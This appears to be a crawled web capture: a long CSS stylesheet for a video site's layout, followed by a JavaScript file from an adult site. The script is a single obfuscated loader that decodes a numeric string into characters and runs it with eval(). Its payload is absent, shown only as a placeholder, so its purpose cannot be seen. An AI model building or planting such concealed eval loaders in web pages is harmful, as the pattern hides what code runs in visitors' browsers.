.video-cl .info .meta .time:before { content: "\f017"; }
.video-cl .info .meta .date:before { content: "\f382"; font-weight: 900; }


.video-cl .links { overflow: hidden; padding-top: 10px; }
.video-cl .links .meta { overflow: hidden; padding: 20px 32px 0 0; float: left; }
.video-cl .links span { display: block; font-size: 14px; }
.video-cl .links span::before { display: block; float: left; margin-right: 2px; height: inherit; line-height: inherit; font-size: 18px; }

.video-cl .links span.categories::before { content: "\f02e"; font-weight: 900; }
.video-cl .links span.tags::before { content: "\f02c"; font-weight: 900; }
.video-cl .links span.channels::before { content: "\f5fd"; font-weight: 900; }
.video-cl .links span.stars::before { content: "\f005"; font-weight: 400; }

.video-cl .links a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin: 8px 8px 0 0; float: left; padding: 0 12px; font-size: 14px; height: 30px; line-height: 30px; }

.modal-video .video-cl .links { display: none; }

.modal-video h1 { -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; text-align: left; }

.modal-video .video-cl .info { cursor: pointer; position: relative; padding-right: 30px; }
.modal-video .video-cl .info .meta span { display: block; float: left; }
.modal-video .video-cl .info::before { cursor: pointer; content: '\f107'; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; position: absolute; top: 10px; right: 0; font-size: 22px; font-weight: 900; line-height: 26px; width: 26px; }
.modal-video .video-cl .info.active::before { transform: rotate(180deg); }
.modal-video .video-cl .info.active h1 { white-space: normal; text-overflow: clip; }

.modal-video h2 { font-size: 20px; line-height: 24px; margin-top: 20px; }

.video-rt { overflow: hidden; text-align: center; padding-top: 30px; }

.modal-video .video-rt { display: none; }

.video-rt .brsq-3 { display: none; }
.video-rt .brsq-3, .video-rt .brsq-4 { display: none; }

.swiper { overflow: hidden; position: relative; padding-right: 30px; }
.swiper ul { display: flex; padding: 0 2px; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; position: relative; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; z-index: 500; top: 0; height: 100%; width: 30px; font-size: 24px; text-align: center; }
.swiper-button-next { right: 0; text-align: right; }
.swiper-button-prev { left: 0; text-align: left; }
.swiper-button-next:before, .swiper-button-prev:before { font-weight: 900; position: absolute; top: 50%; left: 0; right: 0; transform: translateY(-50%); -webkit-transform: translateY(-50%);}
.swiper-button-next:before { content: '\f105'; }
.swiper-button-prev:before { content: '\f104'; }
.swiper-button-disabled { display: none; }

.swthumbs { overflow: hidden; padding: 20px 10px 0 0; }
.swthumbs .swiper { padding: 0 0 0 10px; }
.swthumbs .swiper li { width: 260px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb::after { height: 32px; width: 32px; margin: -45px 0 0 -20px; font-size: 20px; }

.modal-video .swthumbs { padding-right: 0; }
.modal-video .swiper li .thumb a { margin: 0 10px 0 0 !important; }
.swiper li .thumb a { margin: 0 10px 0 0 !important; }
.swiper li .thumb p { font-size: 14px; }
.swiper li .thumb .likes { font-size: 10px; }
.swiper li .thumb .likes span::before { font-size: 16px; }

.swiper li .thumb .label { top: 5px; right: 5px; }
.modal-video .swiper li .thumb .label { top: 5px; right: 5px; }

.swthumbs .swiper-button-next, .swthumbs .swiper-button-prev { font-size: 34px; padding: 0; width: 40px; top: -35px; }

.modal-video .swthumbs { padding-top: 10px; }

.navi-blk { overflow: hidden; padding: 36px 8px 0 8px; font-size: 0; text-align: center; }
.navi-blk .inner { overflow: hidden; padding-top: 10px; }
.navi-blk a, .navi-blk span { margin: 4px 2px 0 2px; display: inline-block; vertical-align: top; border-style: solid; border-width: 1px; height: 34px; line-height: 34px; border-radius: 18px; padding: 0 5px; min-width: 24px; font-size: 14px; overflow: hidden; }
.navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0; width: 47%; margin: 4px 1% 0 1%; max-width: 200px; height: 40px; line-height: 40px; border-radius: 21px; }
.navi-blk a.next::after, .navi-blk span.next::after { content: "\f30b"; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-left: 5px; }
.navi-blk a.prev::before, .navi-blk span.prev::before { content: "\f30a"; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 5px; }

.navi-blk .inner.next-desktop { display: none; }


.tags-list { overflow: hidden; padding: 10px 0 0 10px; }
.tags-list a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin: 8px 8px 0 0; float: left; padding: 0 12px; font-size: 14px; height: 30px; line-height: 30px; }
.tags-list a::before { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: "\f02b"; font-weight: 900; display: block; float: left; font-size: 16px; margin-right: 3px; }

.partners-list { padding: 20px 0 0 10px; overflow: hidden; }
.partners-list a { border: 1px solid transparent; margin-right: 8px; font-weight: bold; padding: 0 16px; font-size: 16px; border-radius: 5px; height: 45px; line-height: 45px; display: block; overflow: hidden; }
.partners-list a::before { content: "\f058"; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; font-size: 24px; }

.about { overflow: hidden; margin: 5px 10px 0 10px; font-size: 15px; line-height: 24px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about a { border-bottom-width: 1px; border-bottom-style: solid; }

.footer-blk { margin-top: 50px; padding: 10px 10px 20px 10px; font-size: 15px; line-height: 22px; overflow: hidden; text-align: center; }
.footer-blk .wrapper { padding: 0 !important; min-height: 100% !important; }
.footer-blk p { margin-top: 10px; }
.footer-blk a { border-bottom-width: 1px; border-bottom-style: solid; margin: 2px 10px 0 10px; }

#scroll-top { border-width: 1px; border-style: solid; overflow: hidden; opacity: 0.9; border-radius: 50%; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 20px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:460px) {
    .thumb { float: left; width: 50%; }
    .thumbs-blk { padding: 10px 5px 0 5px; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 16px !important; }
    .thumb .label { top: 15px; right: 0; }
}

@media all and (min-width:520px) {
    .rating { padding: 10px 0 0 0; float: left; }
    .rating a { display: block; float: left; margin: 0 20px 0 0; width: auto; max-width: 100%; }
    .rating a.like { padding-left: 15px; }
    .rating a.dislike { padding-right: 15px; }
    .video-cl .info { text-align: left; }
    .video-cl .info .meta span { display: block; float: left; margin: 5px 15px 0 0; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .thumb-alt p { font-size: 18px !important; }
}

@media all and (min-width:640px) {
    .sort-btn { font-size: 16px; }
    .brsq-2 { display: inline-block; }
    .thumb p { font-size: 15px; }
    .partners-list a { padding: 0 20px; font-size: 18px; height: 50px; line-height: 50px; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 16px !important; }
}

@media all and (min-width:825px) {
    .wrapper { min-height: 620px; }
    .modal-iframe .inner { width: 825px; margin: 0 auto; transform: translateY(-50%); -webkit-transform: translateY(-50%); max-height: 620px; top: 50%; }
    .modal-video .video-tb { display: table; width: 100%; }
    .modal-video .video-cl, .modal-video .video-rt { display: table-cell; vertical-align: top; }
    .modal-video .video-cnt { padding: 0 8px 0 10px; }
    .modal-video .wrapper { padding-top: 20px !important; }
    .modal-video .video-cl { max-width: 100% !important; padding-top: 0 !important; }
    .modal-video .video-rt { width: 300px; max-width: 300px; padding: 0 15px 0 10px; }
    .modal-video .video-rt .brsq { margin: 0; }
    .modal-video .video-rt .brsq-2 { display: none; }
    .modal-video .swthumbs { padding-right: 15px; }
    .brsq-300x100 { display: none; }

    .navi-inner { display: inline-block; vertical-align: top; overflow: hidden;  }
    .navi-blk .inner { float: left; }
    .navi-blk .inner.next-desktop { display: block; }
    .navi-blk .inner.next-prev a.next, .navi-blk .inner.next-prev span.next { display: none; }
    .navi-blk a, .navi-blk span { height: 40px; line-height: 40px; min-width: 30px; border-radius: 21px; margin: 4px 4px 0 4px; }
    .navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0 20px; width: auto; margin: 4px 16px 0 16px; max-width: 100%; min-width: 110px; }
    
    .thumb a:hover::after { transform: rotate(360deg); opacity: 1; z-index: 4; }
    .thumb a:hover .thimg::after { opacity: 1; }
    .thimg img { -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
    .thumb a:hover .thimg img { transform: scale(1.02); }
    .thumb-alt a::after { content: '\f2f6'; border-radius: 0; width: 50px; border-right: 0; border-left: 0; margin: -48px 0 0 -25px; }
    .thumb-alt p { font-size: 18px !important; }
    .swiper li .thumb a::after { width: 52px; height: 42px; font-size: 30px; line-height: 42px; margin: -55px 0 0 -30px; }
    .rating { padding: 15px 20px 0 0; }
    .rating a.like { padding-left: 20px; }
    .rating a.dislike { padding-right: 20px; }
    .video-cl h1 { margin-top: 15px; }
    .video-cl .info .meta span { margin-right: 25px; }
    .video-cl .links a { border-radius: 18px; height: 34px; line-height: 34px; }
       
}

@media all and (min-width:1020px) {
    h2 { margin-top: 80px; }
    .head { padding-bottom: 10px; text-align: center; }
    a.logo { position: absolute; left: 10px; top: 10px; margin: 0; font-size: 18px; }
    .wrapper { padding-top: 50px; width: 1000px; max-width: 100%; }
    .head-btn { display: none; }
    .headmenu { display: inline-block !important; vertical-align: top; clear: none; padding: 10px 0 0 0; margin: 0 auto; }
    .headmenu a { margin: 0 15px; height: 30px; line-height: 30px; }
    .search-btn { top: 10px; }
    .swtype-1 a { border-radius: 18px; padding: 0 15px; height: 34px; line-height: 34px; }
    .thumb { width: 330px; }
    .thumb p { font-size: 15px; }
    .thumb .desc span { margin-right: 15px; }
    .swiper li .thumb .desc { bottom: 10px; left: 10px; }
    .modal-iframe { padding-top: 20px; padding-bottom: 30px; }
    .modal-iframe::after { width: 50px; height: 50px; line-height: 50px; font-size: 30px; top: 10px; right: 10px; }
    .modal-iframe .spinner { height: 72px; width: 72px; margin: -40px 0 0 -40px; }
    .brsq-blk { padding-top: 70px; } 
    .brsq { margin: 10px 10px 0 10px; }
    .brsq-3 { display: inline-block; }
    .video-tb { display: table; width: 100%; }
    .video-cl, .video-rt { display: table-cell; vertical-align: top; overflow: hidden; }
    .video-rt { width: 300px !important; min-width: 300px !important; max-width: 300px !important; padding: 0 10px 0 20px; }
    .video-rt .brsq { margin: 20px 0 0 0; }
    .video-cl { max-width: 600px !important; padding-right: 0; }
    .video-cl .info .meta a.like, .video-cl .info .meta a.dislike { margin-right: 10px !important; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .tags-list a { border-radius: 18px; height: 34px; line-height: 34px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; font-size: 30px; }
}

@media all and (min-width:1040px) {
    .wrapper { width: 1020px; }
    .thumbs-blk { padding: 0; }
    .thumb { width: 340px; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb .label { top: 25px; right: 5px; }
    .swiper li .thumb a { margin: 0 20px 0 0 !important; }
    .swiper li .thumb .label { right: 15px; }
}

@media all and (min-width:1285px) {
    .wrapper { min-height: 900px; }
    .modal-iframe { padding: 30px 0; }
    .modal-video .wrapper { width: 100%; }
    .modal-video .video-cl-2 { width: 934px !important; max-width: 934px !important; display: block; }
    .modal-video .video-rt .brsq-2 { margin-top: 20px; display: inline-block; }
    .modal-video .video-rt { padding-left: 20px; }
}

@media all and (min-width:1360px) {
    .headmenu a { margin: 0 25px; }
    .wrapper { width: 1340px; }
    .thumbs-blk { padding: 10px 5px 0 5px; }
    .thumb { width: 330px; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb .label { top: 15px; right: 0; }
    .navi-blk a, .navi-blk span { height: 48px; line-height: 48px; min-width: 38px; border-radius: 25px; }
    .navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { height: 48px; line-height: 48px; border-radius: 25px; }
    .brsq-4 { display: inline-block; }
    .video-rt .brsq-3 { display: inline-block; }
    .swiper li .thumb a { margin: 0 10px 0 0 !important; }
    .swiper li .thumb .label { right: 5px; }
    .partners-list a { height: 60px; line-height: 60px; padding: 0 25px; }
}

@media all and (min-width:1380px) {
    .wrapper { width: 1360px; }
    .thumbs-blk { padding: 0; }
    .thumb { width: 340px; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb .label { top: 25px; right: 5px; }
    .swiper li .thumb a { margin: 0 20px 0 0 !important; }
    .swiper li .thumb .label { right: 15px; }
}

@media all and (min-width:1720px) {
    .wrapper { width: 1700px; }
    .modal-iframe .inner { width: 1305px; max-height:890px; }
    .video-rt { padding-top: 12px; }
    .video-rt .brsq { margin-top: 8px; }
    .brsq-5 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://porntaboofamily.com/js/Bj0rTBjcHGiU68TYDu.js
body_size: 22517
content:
function aazmi(xskfrhbvhb){var awghxcpz='Z';var tuxqr='A';var okkthsllq=[];var obohi=new RegExp('['+tuxqr+'-'+awghxcpz+']');var mxdcrg=xskfrhbvhb.split(obohi);for(var i=0;i<mxdcrg.length;i++){okkthsllq.push(String.fromCharCode(parseInt(mxdcrg[i],20)/(29)));}eval(okkthsllq.splice(1,okkthsllq.length).join(''));}aazmi('[base64]'); 
     